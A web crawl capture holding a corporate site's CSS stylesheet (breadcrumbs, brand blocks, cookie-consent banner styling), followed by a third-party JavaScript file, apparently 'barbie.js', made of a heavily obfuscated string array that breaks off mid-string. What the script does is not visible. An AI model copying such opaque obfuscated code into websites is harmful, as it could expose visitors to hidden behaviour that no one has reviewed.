    @media (min-width:992px) {
        .blog-detail .featured-image {
            float: right;
            max-width: 420px;
            padding: 0 0 1em 2em;
        }
    }

    @media (min-width:1200px) {
        .blog-detail .featured-image {
            max-width: 500px;
        }
    }

    @media (min-width:768px) {
        .apply-now {
            text-align: right;
        }
    }

    .news-filters .btn {
        width: 100%;
    }

    /* Contact Page Listing */

    #job-listing label,
    #news-listing label,
    #blog-listing label,
    #stories-listing label,
    #location-list label {
        margin: 0;
        font-weight: 700;
        color: #54565A;
        line-height: 48px;
        font-size: 1.2em;
        display: block;
        line-height: 1.2;
    }

    #job-listing .col-md-1,
    #news-listing .col-md-1 {
        padding-right: 0;
    }

    #job-listing:before,
    #news-listing:before {
        content: "";
        display: block;
        height: 76px;
        margin: -76px 0 0;
    }

    .location-list_container {
        margin-bottom: 2em;
        padding-bottom: 1em;
        border-bottom: 1px solid #C9C9C9;
    }

        .location-list_container:last-child {
            margin-bottom: 0;
            padding-bottom: 0;
            border-bottom: none;
        }

    .location-container {
        margin-bottom: 1.5em;
    }

    .location-list_container h3 {
        font-size: 1.5em;
        color: #D22030;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 600;
        margin-bottom: .75em;
    }

    .location-list_container span.title {
        display: block;
        color: #D22030;
        font-size: 1.125em;
        font-weight: 600;
        text-decoration: none;
        margin-bottom: .5em;
    }

        .location-list_container span.title a {
            text-decoration: underline;
        }

    .contact-info h2 {
        font-size: 1.25em;
    }

    /* Dexko Advantage */

    .advantage-stats li {
        border-bottom: 2px solid #c2c7d0;
        padding-bottom: .5em;
        margin-bottom: .5em;
        font-size: 1.5em;
        line-height: 1.2;
    }

        .advantage-stats li:last-child {
            border-bottom: none;
            padding-bottom: 0;
            margin-bottom: 0;
        }

        .advantage-stats li span {
            color: #D22030;
            font-weight: 600;
        }

    @media (min-width:768px) {
        .advantage-stats li span {
            display: block;
        }

        .advantage-stats {
            max-width: 13em;
        }

            .advantage-stats li {
                padding-bottom: 1em;
                margin-bottom: 1em;
            }
    }

    .advantage-image {
        padding-bottom: 70%;
    }

    @media (min-width:992px) {
        .advantage-image {
            padding-bottom: 0;
            height: 100%;
        }
    }

    .blockquote {
        color: #D22030;
        font-weight: 600;
        padding-left: 1em;
        border-left: 5px solid #D22030;
        font-size: 1.125em;
        line-height: 1.2;
    }

    /* Breadcrumb */

    .breadcrumb-section {
        color: #54565A;
        position: relative;
        z-index: 1;
        overflow: hidden;
    }

        .breadcrumb-section ul {
            list-style: none;
            padding: 18px 0;
            margin: 0;
        }

    @media (min-width:992px) {
        .breadcrumb-section ul {
            padding: 26px 0;
        }
    }

    .breadcrumb-section ul li {
        display: inline-block;
        padding-right: 50px;
        margin-right: 10px;
        margin-bottom: 0;
        font-weight: 600;
        position: relative;
    }

    @media (min-width:992px) {
        .breadcrumb-section ul li {
            padding-right: 80px;
            margin-right: 15px;
        }
    }

    .breadcrumb-section ul li:last-child {
        padding-right: 0;
        margin-right: 0;
    }

    .breadcrumb-section ul.breadcrumb-left li:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 64px;
        color: rgba(0,0,0,0.2);
        line-height: 1;
        top: -20px;
        right: 0;
    }

    @media (min-width:992px) {
        .breadcrumb-section ul.breadcrumb-left li:before {
            font-size: 80px;
            top: -25px;
        }
    }

    .breadcrumb-section ul.breadcrumb-left li:last-child:before {
        display: none;
    }

    .breadcrumb-section ul li a {
        font-size: 14px;
        color: #54565A;
        text-decoration: none;
        font-family: 'Ubuntu', sans-serif;
    }


    .breadcrumb-section .container-large {
        position: relative;
    }

    .breadcrumb-left {
        float: left;
    }

    .breadcrumb-right {
        float: right;
    }

        .breadcrumb-right li {
            padding-left: 80px;
        }

    @media (max-width:767px) {
        .breadcrumb-right {
            display: none;
        }

        .breadcrumb-section ul li {
            padding-right: 20px;
            margin-right: 8px;
        }

        .breadcrumb-section ul.breadcrumb-left li:before {
            font-size: 10px;
            top: 9px;
        }
    }

    ul.breadcrumb-right li:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 80px;
        color: rgba(0,0,0,0.2);
        line-height: 1;
        top: -25px;
        left: 0;
        -moz-transform: scaleX(-1);
        -o-transform: scaleX(-1);
        -webkit-transform: scaleX(-1);
        transform: scaleX(-1);
        filter: FlipH;
        -ms-filter: "FlipH";
    }

    /* Our Brands */

    .brand-block {
        text-align: center;
        position: relative;
        background-image: url(/Areas/CMS/assets/img/brand-block-bg.png);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center right;
        margin-bottom: 2em;
    }

    @media (max-width:767px) {
        #brands-listing .col-md-6:nth-child(2) {
            margin-top: 2.5em;
        }
    }

    @media (min-width:992px) {
        .brand-block {
            min-height: 400px;
        }
    }

    @media (min-width:1200px) {
        .brand-block {
            min-height: 395px;
        }
    }

    @media (min-width:1800px) {
        .brand-block {
            min-height: 422px;
        }
    }

    .brand-block p {
        max-width: 23em;
        margin: 0 auto;
    }

    .brand_figure {
        margin-bottom: 2em;
        height: 140px;
        display: flex;
        align-items: center;
    }

        .brand_figure img {
            margin-top: 0;
            margin-bottom: 0;
            /* Temporary fix for image resizer */
            max-width: 220px;
            max-height: 140px;
        }

    .parent-brand_figure {
        margin-bottom: 1em;
        height: 120px;
        display: flex;
        align-items: center;
    }

        .parent-brand_figure img {
            margin: 0 auto;
            /* Temporary fix for image resizer */
            max-width: 220px;
            max-height: 140px;
        }

    .brand_container {
        padding-bottom: 2em;
        margin-bottom: 2em;
        border-bottom: 2px solid #c2c7d0;
    }

        .brand_container:last-child {
            padding-bottom: 0;
            margin-bottom: 0;
            border-bottom: none;
        }

        .brand-block a.link,
        .brand_container a.link {
            margin-top: 1em;
        }

    .link-line-break {
        display: none;
    }

    @media(max-width:991px) and (min-width:768px), (max-width:483px) {
        .link-spacer {
            display: none;
        }

        .link-line-break {
            display: block;
            line-height: 1;
        }

        .brand-block a.link.brand-details {
            margin-top: 0;
        }
    }


    /* Pagination */

    .pagination {
        margin-top: .5em;
    }

        .pagination li {
            margin-right: .3em;
        }

            .pagination li:last-child {
                margin-right: 0;
            }

        .pagination a {
            background-color: #DEE3EB;
            padding: .3em .6em;
            color: #54565A;
        }

            .pagination a:hover {
                text-decoration: none;
                background-color: #D22030;
                color: #fff;
            }

        .pagination li.active a {
            background-color: #D22030;
            color: #fff;
        }


    /* Sitemap */
    #sitemap ul li {
        margin-bottom: 0;
    }

    /* Misc */
    .better-together a {
        color: #ffffff;
        text-decoration: underline;
    }

        .better-together a.link {
            text-decoration: none;
        }

    .interior.c994 #main-content .breadcrumb-section + section.banner-padding {
        padding-bottom: 0;
    }

    @media (min-width:576px) {
        .column-list {
            -moz-column-count: 2;
            -moz-column-gap: 1.5em;
            -webkit-column-count: 2;
            -webkit-column-gap: 1.5em;
            column-count: 2;
            column-gap: 1.5em;
        }

            .column-list ul {
                margin-top: 0;
            }
    }

    @media(max-width:767px) {
        .border-left.sm-no-border {
            border: 0 !important;
        }
    }

    .text-red {
        color: #D22030;
    }

    .prioritize .col-md-6 {
        order: 1;
    }

    @media(min-width: 845px) {

        .prioritize .row:nth-child(even) .text-content {
            order: 0;
            padding-right: 2em;
        }

        .prioritize .row:nth-child(even) .col-md-6.pb-4.pb-md-0 {
            padding-left: 2em;
        }

        .prioritize .row:nth-child(odd) .text-content {
            padding-left: 2em;
        }

        .prioritize .row:nth-child(odd) .col-md-6.pb-4.pb-md-0 {
            padding-right: 2em;
        }
    }

    .careers-callout {
        height: 35em;
        background-size: cover;
        background-position: center;
        background-repeat: no-repeat;
    }

        .careers-callout .container > div:first-child {
            width: 20em;
        }

    .px-5.py-5.text-white.bg-gray {
        width: 23em;
        position: relative;
        left: 6%;
    }

        .px-5.py-5.text-white.bg-gray .mb-3 {
            font-size: 2em;
            line-height: 1.1;
        }

    .careers-callout .container.d-flex {
        justify-content: space-between
    }

    /*Impact Microsite*/

    .impact-banner {
        padding-top: 5em;
        padding-bottom: 5em;
    }

        .impact-banner img {
            max-width: 50%;
            padding-bottom: 6em;
        }

        .impact-banner .h3 {
            font-weight: bold;
        }

    .impact-blocks > .row > .col-md-6 > .m-auto {
        padding: 3em 15px;
    }

    .impact-blocks .img-responsive {
        max-height: 1.7em;
    }

    .impact-prefooter {
        width: 100%;
    }

    @media(max-width:991px) {
        .impact-prefooter.scroller {
            position: fixed;
            z-index: 1000;
            bottom: 0;
        }
    }


.impact-prefooter .row .col-3 {
    padding: 1em 1.5em;
    border-right: 1px solid #C2C7D0;
    border-top: 1px solid #C2C7D0;
}

        .impact-prefooter .row .col-3:last-child {
            border-right: none;
        }

        .impact-prefooter .row .col-3 h3, .impact-prefooter .row .col-3 p {
            display: none;
        }

        .impact-prefooter .row .col-3 div {
            text-align: center;
        }

        .impact-prefooter .row .col-3 .d-flex {
            justify-content: center;
        }

        .impact-prefooter .link {
            font-size: 14px;
        }

.impact-prefooter .link:before {
    top:4px;
}

    /*.impact-content div {
    font-weight: 600;
}*/

    .impact-content ul li {
        margin-bottom: 0;
    }

    .justify-content-evenly {
        justify-content: space-evenly;
    }


    .icon-div svg .cls-1 {
        fill: white;
    }

    .icon-div svg {
        max-height:3em;
    }

    .success-menu .success-logo {
        height: 4.3em;
    }

.success-menu .success-logo svg {
    height: 3.5em;
}

    .success-menu strong {
        color: #54565A;
    }

    .success-menu .link {
        color: #54565A;
    }

        .success-menu .link:hover {
            color: #D22030;
        }

    .success-menu .success-logo svg .cls-1 {
        fill: #54565A;
    }

    .success-menu .col-4:hover .success-logo svg .cls-1 {
        fill: #D22030;
    }

    .success-menu .col-4:hover strong {
        color: #D22030;
    }

    .success-menu .col-4:hover {
        text-decoration: none;
    }

    .success-menu .col-4 {
        text-decoration: none;
    }

.success-menu .headline {
    text-transform: uppercase;
    color: #54565A;
    margin-bottom: .5em;
}

    .link.next {
        float: right;
        color: #54565A;
        font-size: .8em;
        text-transform: none;
    }

    .link.back {
        padding-left: 20px;
        padding-right: 0;
        color: #54565A;
        font-size: .8em;
        text-transform: none;
    }

        .link.back:before {
            content: "\e900";
            font-family: 'icomoon';
            font-size: 9px;
            position: absolute;
            top: 6px;
            left: 0;
            right: unset;
            -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
        }

    @media(max-width: 767px) {
        .success-menu .success-logo {
            height: 4.0em;
            margin-bottom: 1em;
        }

            .success-menu .success-logo svg {
                height: 4.0em;
            }

        .impact-blocks > .row > .col-md-6.background-cover {
            height: 45vw;
        }

        .success-menu .col-4 {
            background-color: #54565A;
        }

        .success-menu .col-4 {
            border-right: 1px solid #FFFFFF;
        }

            .success-menu .col-4:last-child {
                border: none;
            }

            .success-menu .col-4:hover {
                background-color: #D22030
            }

        .success-menu .success-logo svg .cls-1 {
            fill: #FFFFFF;
        }

        .success-menu .col-4 strong {
            color: #FFFFFF;
        }

        .success-menu .col-4:hover .success-logo svg .cls-1 {
            fill: #FFFFFF;
        }

        .success-menu .col-4:hover strong {
            color: #FFFFFF;
        }
    }


    @media(min-width: 768px) {
        .impact-blocks > .row:nth-child(odd) > .col-md-6.background-cover {
            order: 2;
        }

        .impact-blocks > .row > .col-md-6 > .m-auto {
            padding: 4em 0;
            width: 75%;
        }

        .impact-banner .h3 {
            max-width: 18em;
        }
    }

    @media(min-width: 992px) {
        .impact-prefooter .row .col-3 {
            padding: 2em 4em;
        }

            .impact-prefooter .row .col-3 div {
                text-align: unset;
            }

            .impact-prefooter .row .col-3 .d-flex {
                justify-content: unset;
            }

            .impact-prefooter .row .col-3 h3, .impact-prefooter .row .col-3 p {
                display: block;
            }

        .icon-div {
            height: inherit;
        }
    }

    @media(min-width: 1200px) {
        .impact-blocks > .row > .col-md-6 > .m-auto {
            padding: 8em 0;
            width: 50%;
        }

        .impact-prefooter .row .col-3 {
            padding: 4em;
        }
    }

    @media(min-width: 1600px) {
        .impact-prefooter .row .col-3 {
            padding: 4em 7em;
        }
    }

.success-logo .active .cls-1 {
    fill: #D22030 !important;
}

.success-logo .active strong {
    fill: #D22030;
}
.cc-window {
    opacity: 1;
    transition: opacity 1s ease;
    color: #fff !important;
}

    .cc-window.cc-invisible {
        opacity: 0
    }

.cc-animate.cc-revoke {
    transition: transform 1s ease
}

    .cc-animate.cc-revoke.cc-top {
        transform: translateY(-2em)
    }

    .cc-animate.cc-revoke.cc-bottom {
        transform: translateY(2em)
    }

    .cc-animate.cc-revoke.cc-active.cc-bottom,
    .cc-animate.cc-revoke.cc-active.cc-top,
    .cc-revoke:hover {
        transform: translateY(0)
    }

.cc-grower {
    max-height: 0;
    overflow: hidden;
    transition: max-height 1s
}

.cc-link,
.cc-revoke:hover {
    text-decoration: underline
}

.cc-revoke,
.cc-window {
    position: fixed;
    overflow: hidden;
    box-sizing: border-box;
    font-family: Helvetica, Calibri, Arial, sans-serif;
    font-size: 16px;
    line-height: 1.2em;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    z-index: 9999
}

    .cc-window.cc-static {
        position: static
    }

    .cc-window.cc-floating {
        padding: 2em;
        max-width: 24em;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .cc-window.cc-banner {
        padding: 1em 1.8em;
        width: 100%;
        -ms-flex-direction: row;
        flex-direction: row
    }

.cc-revoke {
    padding: .5em
}

.cc-header {
    font-size: 18px;
    font-weight: 700
}

.cc-btn,
.cc-close,
.cc-link,
.cc-revoke {
    cursor: pointer
}

.cc-link {
    display: inline-block;
    padding: .2em;
    color: #fff !important;
}

    .cc-link:hover {
        opacity: 0.8;
    }

    .cc-link:active,
    .cc-link:visited {
        color: initial
    }

.cc-btn {
    display: block;
    padding: .4em .8em;
    font-size: .9em;
    font-weight: 700;
    border-width: 1px;
    border-style: solid;
    text-align: center;
    white-space: nowrap;
    border-color: #fff !important;
}

.cc-banner .cc-btn:last-child {
    min-width: 140px
}

.cc-highlight .cc-btn:first-child {
    background-color: transparent;
    border-color: transparent
}

    .cc-highlight .cc-btn:first-child:focus,
    .cc-highlight .cc-btn:first-child:hover {
        background-color: transparent;
        text-decoration: underline
    }

.cc-close {
    display: block;
    position: absolute;
    top: .5em;
    right: .5em;
    font-size: 1.6em;
    opacity: .9;
    line-height: .75
}

    .cc-close:focus,
    .cc-close:hover {
        opacity: 1
    }

.cc-revoke.cc-top {
    top: 0;
    left: 3em;
    border-bottom-left-radius: .5em;
    border-bottom-right-radius: .5em
}

.cc-revoke.cc-bottom {
    bottom: 0;
    left: 3em;
    border-top-left-radius: .5em;
    border-top-right-radius: .5em
}

.cc-revoke.cc-left {
    left: 3em;
    right: unset
}

.cc-revoke.cc-right {
    right: 3em;
    left: unset
}

.cc-top {
    top: 1em
}

.cc-left {
    left: 1em
}

.cc-right {
    right: 1em
}

.cc-bottom {
    bottom: 1em
}

.cc-floating > .cc-link {
    margin-bottom: 1em
}

.cc-floating .cc-message {
    display: block;
    margin-bottom: 1em
}

.cc-window.cc-floating .cc-compliance {
    -ms-flex: 1;
    flex: 1
}

.cc-window.cc-banner {
    -ms-flex-align: center;
    align-items: center
}

.cc-banner.cc-top {
    left: 0;
    right: 0;
    top: 0
}

.cc-banner.cc-bottom {
    left: 0;
    right: 0;
    bottom: 0
}

.cc-banner .cc-message {
    -ms-flex: 1;
    flex: 1;
}

.cc-compliance {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between;
    padding: 10px 30px;
}

    .cc-compliance > .cc-btn {
        -ms-flex: 1;
        flex: 1
    }

.cc-btn + .cc-btn {
    margin-left: .5em
}

@media print {
    .cc-revoke,
    .cc-window {
        display: none
    }
}

@media screen and (max-width:900px) {
    .cc-btn {
        white-space: normal
    }
}


@media (max-width:991px) {
    .cc-revoke, .cc-window {
        top: unset;
        bottom: 0 !important;
        display: block;
    }
    .cc-compliance {
        max-width: 140px;
        margin: 0 auto;
    }
}

@media (max-width:767px) {

    .cc-window.cc-bottom {
        bottom: 0 !important;
    }

    .cc-window.cc-banner,
    .cc-window.cc-left,
    .cc-window.cc-right {
        left: 0;
        right: 0
    }

    .cc-window.cc-banner {
        -ms-flex-direction: column;
        flex-direction: column
    }

        .cc-window.cc-banner .cc-compliance {
            -ms-flex: 1;
            flex: 1
        }

    .cc-window.cc-floating {
        max-width: none
    }

    .cc-window .cc-message {
        margin-bottom: 1em
    }

    .cc-window.cc-banner {
        -ms-flex-align: unset;
        align-items: unset
    }
}

@media (max-width: 479px) {
    .cc-compliance {
        max-width: none;
    }
}

.cc-floating.cc-theme-classic {
    padding: 1.2em;
    border-radius: 5px
}

.cc-floating.cc-type-info.cc-theme-classic .cc-compliance {
    text-align: center;
    display: inline;
    -ms-flex: none;
    flex: none
}

.cc-theme-classic .cc-btn {
    border-radius: 5px
}

    .cc-theme-classic .cc-btn:last-child {
        min-width: 140px
    }

.cc-floating.cc-type-info.cc-theme-classic .cc-btn {
    display: inline-block
}

.cc-theme-edgeless.cc-window {
    padding: 0
}

.cc-floating.cc-theme-edgeless .cc-message {
    margin: 2em 2em 1.5em
}

.cc-banner.cc-theme-edgeless .cc-btn {
    margin: 0;
    padding: .8em 1.8em;
    height: 100%
}

.cc-banner.cc-theme-edgeless .cc-message {
    margin-left: 1em
}

.cc-floating.cc-theme-edgeless .cc-btn + .cc-btn {
    margin-left: 0
}

.cc-window:before, .cc-window:after, .cc-window:before, .cc-window:after {
    content: normal;
}
.wcid-1521 div.card a.link{display:none}.home .news .col-md-6.border-left.sm-no-border{display:none}@media (max-width:767px){.success-menu .success-logo svg .cls-1{fill:#54565a!important}}@media (min-width:768px){.home .news .col-md-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.home .global,.home .global #map{min-height:900px !important}}@media (min-width:1200px){.footer-menu li{padding-right:2em !important}}.success-menu .active .cls-1{fill:#d22030!important}.success-menu .active strong{color:#d22030}.m804 .container h1{display:none}.m804 .error-v1{padding-bottom:30px;text-align:center}.m804 .error-v1 p{color:#555;font-size:16px}.m804 .error-v1 span{color:#555;display:block;font-size:35px;font-weight:200}.m804 .error-v1 span.error-v1-title{color:#777;font-size:180px;line-height:200px;padding-bottom:20px}@media (max-width:500px){.m804 .error-v1 p{font-size:12px}.m804 .error-v1 span{font-size:25px}.m804 .error-v1 span.error-v1-title{font-size:140px}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/barbie.js
body_size: 39381
content:
var _0x9554139c=['nxVcPwjL','WOeTW5jznW','WQO0xX7dTq','W6NcPX7dRmkE','gqBcTsnC','WRVcRCkPW4f7','DCk6wW1Z','bt3cUmowBa','WP0dW59WWOe','cszxW7hdOG','WPyoW5n/W6i','F3mOW5dcQG','qqWyW5Kr','W4tdI8kPz8kZ','WQqpW4remq','WQS2W6vEla','WPVcHmoEW4pdHW','W7f8dWZdMW','kc1yW5nZ','qCkuW5ZdQCol','B3G1W5xcSa','iSoHW6CTW6y','nqJcT8opBa','W4XNW7nQgq','cSkidwRdUq','W5lcRwBdLrK','ddTeW7FdOG','W5tdNhCIW5K','WPKpWPCaaW','WP8tW4vBoG','FCo2AZOH','iCkYmGVdQq','z8khW7/dV8o3','WQHhWPLZW7i','CmkiWOeHhW','WP5RW7mgWOy','jCkDWRb9zW','qapcKbrK','W7f8lGRdSW','WP9qWRmCWPS','W706WPWZWQu','W7FdQw1iAW','pc/cGWj2','iCk7WQHmta','yICMW6S','Cmo2WRTAqW','WQTPWRvJW7a','dmkcWOX8qG','WPqxW4jCpq','W4m3fSoAWOi','WOO5W6WLvq','WPGfW5DwiG','dCkrss9ZW47dNW','A8oHWRryqa','u8o+WPSoW6u','W45qESoTpa','C8kcWQCIga','fJ8ImYK','W6mCWQpcHmkv','umkgFJPE','WOKTWRSDcG','idVcQa5i','W7lcRb3dPmkm','WO7dKNFdQCo/','AZldVZL1','wqmdW4CD','W4rNdcFdGG','W4/dHKr2rq','eSkQxGPG','WQVcS8o1W5VdKG','iJvYW5DR','WOddLxFdVCob','aSo/tCoqW5y','WPmHWRuMWQm','WR0iW7yzva','W6HQz8k9WRO','W5vYW4ldJsi','DbtcKN1n','h8k5CCkupW','fJfdW7ZdOW','W7FcUXtdV8kt','WRmDWP4ycG','WRddHhVcISo8','WQZcPKtdG20','b8kSFSkniW','mmoaFSoTW5m','W4ZdNhSNW5a','W4O8WQCQWR4','WPrRz8ohda','W5rMEaddNW','WRqQW5KnAq','lYRcIWvX','fXHpW6Xz','sSkAW5JdLSoO','BCkuWP4NcW','WPC+wa3dSG','pmkiyCk+oa','b8k+uSkJrW','WRmsWPePWRe','qCoGtIix','e8kSewBdUq','W4K9WRiQWRC','WQlcSmoHW73dOG','dZ9jW7ddTW','WPxdV8kUoGu','W5FcO8okW4FdVW','W6P2D8kCWQS','C8odsmkPoG','WPmvtWBdQW','WOqHWRuvWOW','W6r6ySkFWR4','WOJcOLNdGLu','WQFdJNZdSfi','W47dQ2JdNcq','WOXiwCkHca','wCoYWR5drW','cSkNEmkeoW','vXhcKN9m','WO3dMdxdVgC','WQ0DWOOqaG','WQVcT8kqnmod','W4pdNCkfqCk9','WRtcSSo1W4ldMG','WRKEW7r+nq','WQacWOWtgq','fIDBW7fB','WQJcHgNcU3i','W74bk8o7WRK','zGSHWQr8','WRSzWOmjhq','WPFdLSoAnqe','WPLVoGJdNG','WR7cT8oPW6FdKG','WR0MW6avyG','WQ5OzSolcq','b8kKpJXn','WRv2FSo+ha','E8kHqrTV','DmkeW7tdSmoW','rmohWPfZFG','t8ktFdrE','WPvtWPvHW7i','WP3dGSoxjGK','isG9cqG','W5pcMsldS8k5','W57dKmo7WOeEW5H8W6ddUSoPWRtcRCoi','W4Pdfmo5WQS','kWi1W61E','W4ddUu/dGZ8','W6SEk8o4WRe','WOiTWOJcOCkD','WQGRW7P7cq','W61ips/dNG','WQeGzYJdMW','WQ7cQCkQW6NdPW','W67dIe9+tG','WQRcQCoxW5hdUG','Amk0rWrR','WPXvzL1u','WPVdL33dPSoa','asG4erG','uaOrW44F','adNdVc1v','WRZdRSoWeYq','W6aEW599fq','ECkmpqLE','WOKbW5Lgeq','W6z1A1H1','dshdNszj','WQy+WOe/ia','WQJcS13dH2m','W7RcUNtdSCo/','WRilWOaEiW','tCoLW5f9FG','W4TBFh51','crnFW6jE','lSorW4q6W6m','WRlcULBdGem','mdmIpbC','dG5PW4Dy','W5xdLIJcVahdOCkRqYtcLH7dRMC','WP4UW5Keqa','WO0vxcBdJa','iSk6D8kwka','WONdG3/dOSoi','W4XEW6NdSHS','DSkHW5JdLCo4','W7a2oCoqWOW','W5S/eCoAWQu','WQtdH8k+ymkQ','ECojBa','lCkqdNxdQa','WP4OW6Dgha','aSo/uCoDW5K','W4zlnXVdNq','WQJdMSksemoB','lSoVW7SQW6u','sGxdMHDE','a8kobxVdUq','A8kmWP8UkW','WQVdRCk9emo/','Bmk5d3hdHq','WPy0zGZdUq','jaZcQmogyW','WPWhWOhcPSky','W7XCWQS+WOi','BW05W6C2','BtRcNLHy','jYFcOaP2','WRfpyCoNdG','WQfLxmonaq','frZcQSkUtq','W5ZdT8kcvCkQ','W5ddGCklCCku','zSoWWRC6AW','gXa/W6T3','DSk+W47dTSoy','W5HWWPaCWQq','W6xcTbxdVSku','W4/dJ0rbCW','WPZcQCkoW6Dk','ACkmWPX7zW','aJjgW77dMa','jqm4W49z','i8oJW7qjW6O','hsS/kGm','W4RdOMzBvW','uCkgW6pdGSkm','WRtcJ8ohW4FdGW','W6fKDvzL','WQnor8oKkG','WR/dM8oMoJm','eGzFW6jj','WQLzWRXLW6y','WPmlW69/WPC','WO/cIhtcOxq','WPOiWPmvWQe','WQmFWOxcSCkl','WQVdGmkhemoL','W7f/hdFdVG','W5pdMx49W5C','k8k0D8k/gW','WRldSuZdHmoH','WRhdOmktDmkn','ymo9FJOE','ldZcTCkUtq','WQVcRCojW57dMa','W4LkWRqOWP8','WPSoWPOxnG','WQ15FmoidW','W79NsKbI','CSk1WPuKcW','gCoXu8oiW4G','gmoIDmoWWR0','W7qHWQWIWRC','WR4cW7agsq','W47cVsRcTGa','eSoHrCoqW5G','DmkhW7ZdKmou','W53dMKLfwG','nZlcOColrq','cSkMWRruxG','W6v0t1D7','W6PWCfjR','WRz0FCoCdG','dmkkdNtdRq','mdX9W7r5','ib3cQmoUqG','vHVcKgvJ','iWW7W7vc','W41QtSkKWPK','WRveW4hdRay','WRqUWRDlW6i','nSo8jmosW5i','WOiQW5qMDq','g8kZW7VdI8oY','AmkxzY5R','WO3dVSk+d8oA','DCoJBd01','WR8uWRWLWRa','W4T0W71Hbq','wGedW44C','uSkgW6JdRmoO','jtH7W6rR','ymo7WRrEqG','W6RdI01Orq','WPatWOq4eq','pIpcMrzS','W6KlnCoLWRK','W7ZdIIlcQHG','W6ikAfjP','WPaUxaBdOa','W7zehYddVG','sCkkW7ZdISox','WONdLM7dQSoe','WPSAWPmDWRG','atjqW7hdQG','W7XhhctdOa','W4PiWOmwWQ4','W4DKW6PVaW','W4n8Avb6','WQhdGmkwkCoN','lWyMW6Lm','W6n6irddSa','qbNcGgrc','naSQW6Xr','WOPZB8ovhG','E8kAW6FdI8om','WRBcPI3cJ0m','WPaKnWlcLa','W65fDCk4W4C','WQCvWO3cVCkj','pJ7cMIX+','zxKEWRJcNa','dSkFqCkLka','qSoLWRrLuG','u8kTWRKomq','CYJdTcrx','W7byW4ZdJIW','hdNcM8ohDG','WPK+wG7dSa','WQGgW7qWtW','oCkNBCkdoa','BX/cQf5f','qWGhW4yc','xa09W6yA','W6nebshdOG','WRHWy8oCda','pmoPs8oAW5e','ACkMEaXh','W5pdJ1JdKtm','W6n7AfT1','WR3cOConW5JdKW','tqxcIwv4','pddcKGn7','W5ddRdFdPXq','WQ/cJSoRW4tdKG','bmk6WQftwq','WO3cIfVcP10','W4xdNLudW4G','uSkjW6VdMSor','W7/dPSk6Fmo1','WQlcQmkFW7TT','W49NW6PXdG','WOSJW6bNdW','pbZcTdr5','WOqlW40Vvq','WO3cQ8k9W71Q','WPLlnYddUG','W7GkiSoMWQi','jsBcGWjQ','mdKHeru','F3VcOgXS','W7SznSoHWRe','DmkkW6JdPmoV','aSo2W6aGW6u','W5vkW7/dSWa','ACkcWRiika','WO9HWOnSW7G','pdnqW7f7','u8kFW7pdLmom','yxJcL0fS','nSoMCxNdGG','WRKDW7murW','W6KYWQC1WOG','WOJdLLtdT8oC','WOrvzK7cGa','WRW5WO0PWOC','mc/cT8ojyW','uCkyW4NdVCoO','lIlcIqDR','r8k9W4xdL8oG','dsWsW5Dw','W6vWW5qCaa','dCk/B8kkkW','CCkCW7xdOmo7','W73dPxbmDW','W6tcRXZdT8k2','W7lcIt/dV8kt','W5FdJh4LW7e','WQahWOSBhG','W4JdRNhdGb8','bdzBW49J','xtFcNx1b','WRufW60psW','W4ddT0LmW5G','hCkhWOLSwW','W6CgWRuBWRm','BSkLW53dH8k0','W5qKWRKqWRe','W4fVWPisWQy','cmkvcgRdRq','WQFdPLhdISon','WRpdI8kad8oY','W4tdTLRdKs8','W4ZcJw7dJYu','aInXW5ddKq','W6xcVr/dSCko','W6u9W5npWOC','kdNcLqvT','WRBdTCkdmmog','B8k2cgxdQq','zSk8W6tdVmoS','jJqyaaq','oWxcUGrX','BmodWRjszG','tZe8W5CJ','mc53W7zS','WPyyWOGmWQ4','WRuaWQW1pW','z8oyrbqB','cJfrW73dQW','CZJdVZ1I','W6uDWPWjWRa','WPjUWRjcW40','x8klCs9P','WPZdHCo/mmom','W5L+W6rZdq','WQVcQmoqW47dIa','WO0eW5rroG','FSoHWQPssW','W7pcOGhdRSkl','W6/cPwxcKCkJ','W5tdImk8W5bC','d8ouW5aUW58','zCotFWOb','W6/dS1/dTCo9','vSkxW4pdLmoA','W6pcTZVcK8k/','xrRcIdrJW55x','W7PKBL1N','W48UWQPHFa','W47dQvCutG','WQXsWQD+W7S','WQ8mWR4ufW','WQNdVCkhnSom','W4NdTmkyz8kD','DSkSEcrI','WO7dMSoMfIK','EJ3dUtfG','W6ZdM8kKr8kV','m8kffN3dUa','WRdcTSodW4FdNW','m8kxbNxdOW','W7JcHXBdQCky','dc5XWPGe','WOFcN8kyW6DK','E8k3WRqMkW','WPSUW556oG','WOTRtSk7WRm','W4S4WQmUWRq','WQ3cTfJdNNS','WQddR8k5lCoq','WPCDWQWtWQK','WReGWQ0RWPS','hX3cSZvo','WR8eW7akDa','EI48W7Wa','WRvLW4pdPXq','WRFcKulcIhy','WOWnvCoJeG','WQODW7SuvG','WOxcOvFdOwe','W5lcMqVdHCku','W68UWQiNWOS','ECo6WQLCsq','WPFcGeZdMxa','FmowWOHNsW','W6pcUf8TW40','WQSdW5HDga','W47dPCkBCCkr','W6PGymkFWQi','W48cWOm7eW','Fxe+W57cPq','yNTFW7lcUW','WRFdPSkDmCoe','lmoIW7G/W6y','WQuLW6Gxua','bZbCW7BdPG','W4PMW6v0la','eSkDw8khgW','W4qKWQKPWQa','m8kue2NdTa','a8k+WRfova','W4ldH2PeCa','WQFcTmkfW6jG','iwxcVCkUDa','WPyEW5XvlG','WQ/dJCkujCoy','lae2W6PF','WRGnW7yjWP0','ASkZwq1J','hCkOuCkDbW','oGVcQmoxzG','cYiGgYO','W5NdGCklsCoG','kJb8W694','WPH5uSkEWQ8','t8orrIit','W6GypCo2WQy','x8oLWPRcVCkY','WPCaWQ8GWRi','tW7dKbvs','A8k7wXDS','WRlcR0/dGgi','tGeCW48r','kZdcIavU','WPntwSoLpW','aWv7W41R','kqO0W79y','WQq5W6LBWR8','W5X6jaldMa','aZTVW7ddSW','f8kxAJea','WRldGhpdJCoB','ACkSW6tdImoB','qsOqWRe3','W6xdHxFdOWG','W5RdO8k